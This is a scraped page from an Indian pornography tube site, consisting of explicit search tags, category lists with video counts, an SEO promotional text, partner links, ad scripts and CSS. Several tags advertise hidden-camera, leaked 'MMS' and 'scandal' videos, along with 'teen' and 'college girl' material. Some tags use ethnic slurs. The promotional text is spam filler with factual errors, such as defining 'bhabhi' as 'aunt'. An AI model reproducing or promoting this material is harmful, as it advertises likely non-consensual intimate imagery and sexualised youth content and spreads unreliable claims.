<li><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li><li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"> Xxxx sex</a></li><li><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"> telugu sex movies</a></li><li><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"> xxx video download</a></li><li><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"> sex hindi video</a></li><li><a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"> HINDI XXX</a></li><li><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"> village aunty saree sex</a></li><li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"> tamil sex video</a></li><li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"> tamil old man sex</a></li><li><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"> boy aunty</a></li><li><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"> hindi xxx h d video</a></li><li><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"> Tamil Chennai</a></li><li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"> Pakistani xxx video download</a></li><li><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"> aunty sex tamil</a></li><li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"> www.Kerala college sex. com</a></li><li><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"> tamil village aunty sex</a></li><li><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"> desi village girl</a></li><li><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"> tamil village sex palay</a></li><li><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"> Tamil teen sex girls videos</a></li><li><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"> gujarati</a></li><li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"> Aunty new videos MMS 2017 xnxx</a></li><li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"> Desi randi</a></li><li><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"> tamil village.aunty xnxx vieo be watch</a></li><li><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"> Tamil sex movi</a></li><li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"> pakistan xxx</a></li><li><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"> Desi college girl</a></li><li><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"> bangla xxx</a></li><li><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"> Up. Xxx. Vobo</a></li><li><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"> Hindi talk</a></li><li><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"> ape tube india tamil sex video</a></li><li><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"> Kerala mms sex 2017</a></li><li><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"> Hindi video xxx sxi</a></li><li><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"> tamil office sex videos</a></li><li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"> arab xxxx</a></li><li><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"> www desi xxx</a></li><li><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"> Desi College Girl Nipples Suck</a></li><li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"> desi</a></li><li><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"> Velamma Bhabhi</a></li><li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"> Arab sex</a></li><li><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"> Desi village sex video with husband and hindi talking</a></li><li><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"> Tamil sex xxx</a></li><li><a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"> bhabhi boy</a></li><li><a href="/en/search/YXJhYg/" target="_self" title="arab"> arab</a></li><li><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"> indian bath</a></li><li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"> Pakistani xxx video download- mp3</a></li><li><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"> desi Hindu wife</a></li><li><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"> Office Girl Mansi sex in boss cabin</a></li><li><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"> Original xxx Indian bhabi vidio new</a></li><li><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"> new tamil aunty sex video. com</a></li><li><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"> tamil blue film</a></li><li><a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"> hindi audio sex</a></li><li><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"> Indian newly married honeymoon sex hardcore</a></li><li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"> Pakistani- Indian Mujra Very Sexy Girl</a></li><li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"> tamil aunty mms</a></li><li><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"> Turkish liseli</a></li><li><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"> Tamil hidden cam</a></li><li><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"> tamil first time sex</a></li><li><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"> PAkistan anal xxx.kom</a></li><li><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"> bathing</a></li><li><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"> Pakistani xxx move you tub</a></li><li><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com"> www.desi college girl xxx vedios.com</a></li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
				
                <section>
                 <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Hot Bhabhi Porn Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a><span>7587 videos</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a><span>2502 videos</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a><span>4020 videos</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a><span>3043 videos</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a><span>1947 videos</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a><span>121 videos</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a><span>2375 videos</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a><span>1590 videos</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a><span>244 videos</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a><span>2673 videos</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a><span>680 videos</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a><span>710 videos</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a><span>2552 videos</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a><span>1776 videos</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a><span>1608 videos</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a><span>3248 videos</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a><span>233 videos</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a><span>1237 videos</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a><span>4821 videos</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a><span>737 videos</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a><span>2155 videos</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a><span>32 videos</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a><span>184 videos</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a><span>243 videos</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a><span>213 videos</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a><span>1462 videos</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a><span>254 videos</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a><span>985 videos</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a><span>638 videos</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a><span>1220 videos</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a><span>608 videos</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a><span>551 videos</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a><span>7976 videos</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a><span>800 videos</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>117 videos</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a><span>300 videos</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a><span>1075 videos</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>30 videos</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a><span>130 videos</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a><span>844 videos</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a><span>93 videos</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a><span>111 videos</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a><span>648 videos</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a><span>55 videos</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>13 videos</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a><span>118 videos</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a><span>1254 videos</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a><span>1481 videos</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a><span>4184 videos</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a><span>18 videos</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a><span>67 videos</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a><span>1284 videos</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a><span>1779 videos</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a><span>2703 videos</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a><span>23651 videos</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a><span>1335 videos</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a><span>78 videos</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a><span>775 videos</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a><span>5819 videos</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a><span>1290 videos</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a><span>709 videos</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a><span>3390 videos</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a><span>100 videos</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a><span>595 videos</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a><span>279 videos</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a><span>380 videos</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a><span>746 videos</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a><span>194 videos</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a><span>819 videos</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a><span>878 videos</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a><span>1278 videos</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a><span>207 videos</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>594 videos</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a><span>308 videos</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a><span>275 videos</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a><span>1225 videos</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a><span>257 videos</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a><span>1082 videos</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a><span>857 videos</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a><span>179 videos</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a><span>711 videos</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a><span>51 videos</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a><span>331 videos</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a><span>67 videos</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a><span>852 videos</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a><span>348 videos</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a><span>108 videos</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a><span>439 videos</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a><span>119 videos</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a><span>109 videos</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a><span>48 videos</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a><span>117 videos</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a><span>3095 videos</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a><span>4610 videos</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a><span>1046 videos</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a><span>1100 videos</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a><span>513 videos</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a><span>319 videos</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a><span>550 videos</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a><span>1227 videos</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a><span>800 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->                   
                    
               
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Hot Bhabhi Porn Site</h2>
                    </header>
					<p>

Introduction to "Hot Bhabhi Porn"
</p>
<p>
Pornography has been around since the dawn of human civilization. It is one of the oldest art forms and nobody can deny its massive popularity over the centuries. While it has been most popular in Western countries like the United States, Japan, and many parts of Europe, the porn industry in the East has been gaining major traction in recent years. India has been at the forefront of this new porn revolution with some of the best and hottest bhabhi porn available on the internet.

</p>
<p>
While mainstream porn in the Western countries often features a lot of blonde hair and blue eyes, Indian porn offers something different. Bhabhi porn is a popular genre of Indian porn. It features hot, older women who have already been married, hence the term "bhabhi," which is an affectionate term for "aunt." In India, there is an exotic fascination with older, married women and bhabhi porn taps into this sensuous obsession.
</p>
<p>
These videos usually feature young men interacting with an older woman, often his aunt. The videos often depict scandalous storylines and sultry scenes that make these videos highly sought after. This genre of Indian porn is extremely popular and brings a unique flavor to Indian erotica.
</p>
<p>
Indian Porn Site
</p>
<p>
If you're looking for some unique bhabhi porn, then the Hot Bhabhi Porn website is for you. This website features some of the hottest bhabhi porn in India. It has a huge selection of videos, ranging from amateur bhabhi porn videos to professional productions. All of the videos feature hot, older women in all sorts of seductive poses and activities. The website also has an active forum where you can read interesting discussions and comments about these videos.
</p>
<p>
Besides the videos, the Hot Bhabhi Porn website also offers behind-the-scenes interviews with some of the actors and actresses on the website. These interviews give you an insight into the individual actors and their motivations behind the videos.
</p>
<p>
On the Hot Bhabhi Porn website, you can also find all sorts of other Indian porn videos, including desi sex, pakistani sluts, Tamil sex, Hindi porno, mallu, and Tegulu. All of these videos feature old, married women in passionate and sensuous positions. Most of the videos have been made by professional Indian porn producers and you can be sure that they have been made to the highest standards.

</p>
<p>

Are you ready to check out some hot bhabhi porn? Look no further than the Hot Bhabhi Porn website. This website offers some of the best bhabhi porn in India. You can find all sorts of different types of Indian porn including desi sex, pakistani sluts, Tamil sex, Hindi porno, mallu, and Tegulu. All your favorite Indian porn videos are available here and you can read interesting interviews with the actors and actresses. So what are you waiting for? Check out the Hot Bhabhi Porn website and indulge in some hot bhabhi porn! Leave a comment below and let us know what you think about this website.
</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Hot Bhabhi Porn Partners</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://indianbbw.net/" data-ct="1532370926"  class="trd">indian bbw</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"  class="trd">indian sex mms</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"  class="trd">malayalam xxx</a></li><li><a href="http://malluporn.net/" data-ct="578643652"  class="trd">mallu porn</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"  class="trd">desi sex video</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"  class="trd">tamil aunty xnxx</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"  class="trd">tamil new sex videos</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"  class="trd">indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"  class="trd">tamils ex videos</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"  class="trd">indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"  class="trd">desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"  class="trd">telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"  class="trd">hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"  class="trd">top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"  class="trd">new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"  class="trd">malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"  class="trd">South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"  class="trd">top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"  class="trd">tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"  class="trd">Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"  class="trd">indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"  class="trd">Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"  class="trd">tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"  class="trd">indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"  class="trd">indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"  class="trd">desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"  class="trd">tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"  class="trd">tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"  class="trd">indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"  class="trd">mallu sex videos</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Hot Bhabhi Porn - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"676b5026c8a040fdb7c1bc75d2cd78ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://hotbhabhiporn.com/assets/css/styles.css
body_size: 4272
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(7,123,171) }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(7,123,171) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(7,123,171) }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(7,123,171) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(7,123,171) }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

